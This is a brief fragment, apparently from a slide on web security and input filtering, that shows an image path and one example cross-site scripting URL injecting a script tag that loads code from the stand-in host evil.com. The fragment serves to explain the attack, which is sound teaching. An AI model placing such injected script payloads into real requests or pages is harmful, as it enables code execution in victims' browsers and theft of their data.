 Security: Input Filtering http: //search. yahoo. com/search? p=<script+src=http: //evil. com/x. js> • Cross Site